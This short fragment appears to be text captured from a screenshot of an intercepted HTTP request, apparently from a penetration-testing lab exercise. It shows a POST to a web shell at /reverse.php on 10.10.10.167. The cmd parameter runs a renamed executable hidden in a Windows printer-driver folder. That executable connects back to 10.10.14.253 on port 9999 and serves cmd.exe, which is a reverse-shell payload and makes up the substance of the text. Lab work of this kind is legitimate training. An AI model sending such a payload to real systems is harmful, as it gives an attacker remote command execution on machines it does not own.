 Request
Raw Params Headers Hex
POST /reverse.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
cmd=start \windows\system32\spool\drivers\color\cute.exe 10.10.14.253 9999 -e
cmd.exe